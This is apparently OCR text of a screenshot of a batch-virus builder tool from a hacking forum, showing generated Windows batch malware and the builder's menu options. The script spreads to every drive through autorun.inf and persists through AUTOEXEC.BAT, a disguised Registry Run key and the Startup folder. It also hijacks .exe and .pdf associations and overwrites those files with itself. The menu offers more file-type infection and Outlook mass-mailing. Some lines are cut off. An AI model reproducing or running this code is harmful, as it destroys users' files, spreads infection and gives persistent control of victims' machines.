 DEL DELmE's Batch Virus Maker v 2.0
@ echo off
rem --------------------------------
rem Infect All Drives
for %%E In (A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z) Do (
copy /Y %0 %%E:\
echo [AutoRun] > %%E:\autorun.inf
echo open="%%E:\%0" >> %%E:\autorun.inf
echo action=Open folder to see files... >> %%E:\autorun.inf)
rem --------------------------------
rem --------------------------------
rem Infect Autoexec.bat
echo start "" %0>>%SystemDrive%\AUTOEXEC.BAT
rem --------------------------------
rem --------------------------------
rem Infect All .Exe Files
assoc .exe=batfile
DIR /S/B %SystemDrive%\*.exe >> InfList_exe.txt
echo Y | FOR /F "tokens=1,* delims=: " %%j in (InfList_exe.txt) do copy /y %0 "
rem --------------------------------
rem --------------------------------
rem Infect Reg Run Key
set valinf="rundll32_%random%_toolbar"
set reginf="hklm\Software\Microsoft\Windows\CurrentVersion\Run"
reg add %reginf% /v %valinf% /t "REG_SZ" /d %0 /f > nul
rem --------------------------------
rem --------------------------------
rem Infect Startup Folder
copy %0 "%userprofile%\Start Menu\Programs\Startup"
rem --------------------------------
rem --------------------------------
rem Infect All .Pdf Files
assoc .pdf=batfile
DIR /S/B %SystemDrive%\*.pdf >> InfList_pdf.txt
echo Y | FOR /F "tokens=1,* delims=: " %%j in (InfList_pdf.txt) do copy /y %0 "
rem --------------------------------
Virus Name Connect Trojan
Virus Author Fabinhoff
Save As .Bat
View Agreement View Credits
Save As .Txt
Start Over Exit
Infection Payload Other Options
Local Infection
Infect Reg Run Key Infect All Drives Infect All Folders
Infect Startup Folder Infect Autoexec.bat Infect "ls" Cmd
Filetype Infection
Infect All .Exe Files Infect All .Lnk Files Infect All .Doc Files
Infect All .Txt Files Infect All .Pdf Files Infect All .Xml Files
Infect All .Mp3 Files Infect All .Mp4 Files Infect All .Png Files
Infect Filetype...
Enter File Extension To Infect (eg '.txt')
. Infect . Infect
. Infect . Infect
. Infect . Infect
. Infect . Infect
. Infect . Infect
Internet Spreading
Send To Contacts
Sends Virus To All Contacts On Microsoft Outlook
As An Email Attachment
DELmE's Batch Virus Maker Info
DELmE's Batch Virus Maker.
Version: 2.0
Scripting Language: AutoIt v3.3.0.0
Coded By: DELmE
Coded for: Members of HackForums.Net
To contact me visit HackForums.Net and send me a message
Please view the User Agreement by clicking the "Agreement button" and make
sure you fully understand and agree with the agreement.